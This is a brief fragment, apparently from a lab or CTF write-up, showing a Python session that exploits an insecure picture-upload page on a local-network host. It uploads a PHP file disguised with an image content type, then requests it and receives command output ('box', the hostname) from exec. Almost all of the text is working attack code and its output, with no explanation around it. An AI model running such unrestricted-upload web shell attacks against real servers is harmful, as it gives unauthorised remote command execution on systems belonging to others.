 >>> upload_url = 'http://192.168.1.20/changepicture.php'
>>> image_url = 'http://192.168.1.20/pictures/boop.php'
>>> files = [
...     ('uploadedfile', ('boop.php',
...         '<?php echo exec("cat /etc/hostname");?>',
...         'image/jpeg')
...     )
... ]
>>> s.post(upload_url, files=files)
<Response [200]>
>>> s.get(image_url).text
'box'